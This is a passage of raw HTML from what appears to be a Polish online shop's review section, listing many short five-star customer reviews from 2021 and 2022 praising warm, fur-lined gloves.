type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="34522"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="false" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">cieplutkie</div><div class="opinion__bottom"><div class="opinion__date">2022-07-20</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="14921"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="false" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ekstra polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-06-10</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="13851"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">świetne</div><div class="opinion__bottom"><div class="opinion__date">2022-04-28</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="12624"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">świetne</div><div class="opinion__bottom"><div class="opinion__date">2022-04-22</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="12487"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ekstra polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-04-19</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="12372"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-03-23</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="11849"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">fajne</div><div class="opinion__bottom"><div class="opinion__date">2022-03-21</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="11730"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">zadowolony polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-03-21</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="11685"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">cieplutkie</div><div class="opinion__bottom"><div class="opinion__date">2022-03-01</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="10951"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-02-23</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="10718"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2022-02-23</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="10693"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-02-22</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="10596"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">świetne</div><div class="opinion__bottom"><div class="opinion__date">2022-02-12</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="10163"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">świetne polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-02-07</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9947"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2022-02-02</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9645"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">fantastyczne</div><div class="opinion__bottom"><div class="opinion__date">2022-01-19</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9225"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-01-18</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9151"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Ciepłe, fajne, zgrabnie wygladaja na rękach, mimo, ze sa w środku ocieplone futerkiem.</div><div class="opinion__bottom"><div class="opinion__date">2022-01-17</div><div class="opinion__author">Basia, Warszawa</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">1</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9127"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">bardzo ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2022-01-15</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="9065"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2022-01-15</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="8935"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">fantastyczne</div><div class="opinion__bottom"><div class="opinion__date">2022-01-12</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="8899"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">polecam naprawdę fajne</div><div class="opinion__bottom"><div class="opinion__date">2022-01-12</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="8888"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-01-10</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="8746"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">są świetne</div><div class="opinion__bottom"><div class="opinion__date">2022-01-07</div><div class="opinion__author">Sklep, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">1</span></a><input name="opinionId" type="hidden" value="8628"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">ciepłe polecam</div><div class="opinion__bottom"><div class="opinion__date">2022-01-07</div><div class="opinion__author">Sklep, Radom</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="8596"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">fantastyczne</div><div class="opinion__bottom"><div class="opinion__date">2022-01-07</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" type="hidden" value="positive"><i class="icon-thumbs-up-empty"></i> Tak <span class="opinion__ratecount">0</span></a><a href="#" class="opinion__rate --no" title="Oznacz opinię jako niepomocną"><input name="opinionState" type="hidden" value="negative"><i class="icon-thumbs-down"></i> Nie <span class="opinion__ratecount">0</span></a><input name="opinionId" type="hidden" value="8566"></div></div></div></li><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="true" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">super ciepłe</div><div class="opinion__bottom"><div class="opinion__date">2021-12-30</div><div class="opinion__author">Magdalena, Zakopane</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię 